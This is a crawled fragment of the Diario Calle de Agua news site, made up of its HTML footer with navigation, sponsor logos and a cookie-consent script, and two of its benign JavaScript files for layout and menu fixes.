                    <li><img src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-colegio-periodistas-andalucia.png" /></li>
                    <li><img src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-snpm.png" /></li>
                </ul>
            </div>
        </section> <!-- /#newsletter -->
        </div> <!-- /#wrapper-patrocinadores -->
        
        <div id="wrapper-newsletter">
                </div> <!-- /#wrapper-newsletter -->
        
        <div id="wrapper-footer-info">
        <footer id="footer-info" class="row">
            <section id="footer-about" class="small-12 medium-4 large-5 columns">
                <a href="/es" title="Inicio" rel="home" id="logo">
                    <img src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/logo.png" alt="Inicio" />
                </a>
                  <div class="region region-footer">
    <div id="block-block-1" class="block block-block">

    
  <div class="content">
    <p>Para el Colegio Profesional de Periodistas de Andalucía, Diario Calle de Agua es la búsqueda de un mayor conocimiento mutuo entre diferentes culturas de comunicación, y la dignificación de la profesión periodística.</p>
  </div>
</div>
  </div>
            </section>
        
            <nav id="social" class="small-12 medium-2 large-3 columns">
                <ul>
                    <li><a href="https://www.diariocalledeagua.com/rss.xml" target="_blank"><i class="fa fa-rss fa-2x"></i></a></li>
                    <li><a rel="nofollow" href="https://www.facebook.com/diariocalledeagua" target="_blank"><i class="fa fa-facebook fa-2x"></i></a></li>
                    <li><a rel="nofollow" href="https://twitter.com/calledeagua" target="_blank"><i class="fa fa-twitter fa-2x"></i></a></li>
                
                </ul>
            </nav>
            
            <nav id="footer-secciones" class="small-12 medium-3 large-2 columns">
                <h5>Secciones</h5>
                <ul id="main-menu" class="links"><li class="menu-680 first"><a href="/es/portada">Portada</a></li>
<li class="menu-687"><a href="/es/actualidad">Actualidad</a></li>
<li class="menu-739"><a href="/es/entrevistas">Entrevistas</a></li>
<li class="menu-746"><a href="/es/reportajes">Reportajes</a></li>
<li class="menu-754"><a href="/es/deportes">Deportes</a></li>
<li class="menu-753"><a href="/es/opinion">Opinión</a></li>
<li class="menu-755 last"><a href="/es/el-rostro-de-la-semana">El Rostro de la Semana</a></li>
</ul>            </nav>
            <nav id="footer-otras-secciones" class="small-12 medium-3 large-2 columns">
                <h5>Otras secciones</h5>
                <ul id="menu-secondary-menu" class="links"><li class="menu-1001 first"><a href="/es/editorial">Editorial</a></li>
<li class="menu-1008"><a href="/es/agenda">Agenda</a></li>
<li class="menu-1009"><a href="/es/videos">Vídeos</a></li>
<li class="menu-1010"><a href="/es/parrillas-tv">Parrillas TV</a></li>
<li class="menu-1011"><a href="/es/radios">Radios</a></li>
<li class="menu-1012"><a href="http://antigua.diariocalledeagua.com/not_hemeroteca.asp" title="">Hemeroteca</a></li>
<li class="menu-1013"><a href="/es/galerias">Galerías</a></li>
<li class="menu-1015"><a href="/es/sitemap" title="">Mapa Web</a></li>
<li class="menu-2370 last"><a href="/es/sobre-nosotros" title="">Sobre nosotros</a></li>
</ul>            </nav>
            <div id="footer-copy" class="small-12 columns">
                <p>&copy; Diario Calle de Agua 2015</p>
            </div>
        </footer> <!-- /#footer-info -->
        </div> <!-- /#wrapper-footer-info -->
    </footer>
    
</div> <!-- /#page-->    <script src="https://www.diariocalledeagua.com/sites/all/modules/contrib/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://www.diariocalledeagua.com/sites/all/modules/contrib/picture/picture.min.js?v=7.102"></script>
<script>
var eu_cookie_compliance_cookie_name = "";
</script>
<script src="https://www.diariocalledeagua.com/sites/all/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.js?t1c70g"></script>
<span class='f9537'></span></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/js/app.js?t1c70g
body_size: -4
content:
(function($){
    
    Drupal.behaviors.diariocalledeaguaFoundation = {
        attach: function(context){
            $(document).foundation();
        }
    };
 })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/js/utilities.js?t1c70g
body_size: 574
content:
jQuery(document).ready(function($) {
    //FIX MENU SECUNDARIO
    $("#secondary-menu #menu-secondary-menu li:not(:last-child)").after("<span>|</span>");
    
    //FIX FORMULARIO BUSQUEDA
    $("nav#search form#search-block-form #edit-actions").append("<i class='fa fa-search'></i>");
    
    //FIX SELECTOR IDIOMA
    $("nav#menu-language #lang_dropdown_form_language .form-item-lang-dropdown-select").append("<span><i class='fa fa-caret-down fa-lg'></i></span>");
    $("nav#menu-language #lang_dropdown_form_language .form-item-lang-dropdown-select select#lang-dropdown-select-language").removeAttr("width");
    
    //FIX PORTADA
    $(".i18n-ar .mce-misc").css("left", "5000px");
    
    //ADD ICONS
    $("time.portada-articulo-principal-fecha").prepend("<i class='fa fa-clock-o fa-lg'></i>");
    $("time.nodo-editorial-fecha").prepend("<i class='fa fa-clock-o fa-lg'></i>");
    $("article.portada-noticia-secundaria div.noticia-secundaria-info time.portada-articulo-secundario-fecha").prepend("<i class='fa fa-clock-o fa-lg'></i>");
    
    //FIX OTROS TITULARES HEADER
    $("#portada-noticias .pane-portada h3.pane-title").addClass("small-12 columns");
    $("#portada-otras-noticias .pane-portada h3.pane-title").addClass("small-12 columns");
    
    //Portfolio Isotope Settings
    var isotopeContainer = $('.isotope-grid');
    isotopeContainer.isotope({
        // options
        itemSelector: '.isotope-grid-item',
        percentPosition: true,
        layoutMode: 'masonry',
        masonry: {
            gutter: 0
        },
        //sortBy : 'random'
    }).imagesLoaded( function() {
        // Safari FIX trigger again after images have loaded
        isotopeContainer.isotope('layout');
    });
    
    
});